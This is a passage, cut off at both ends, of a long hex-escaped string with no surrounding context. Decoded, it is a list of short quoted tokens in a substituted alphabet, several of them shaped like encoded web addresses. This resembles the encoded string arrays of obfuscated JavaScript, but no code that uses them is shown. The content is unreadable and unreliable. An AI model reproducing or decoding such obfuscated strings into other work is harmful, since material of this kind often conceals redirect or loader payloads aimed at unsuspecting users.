62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x35\x67\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5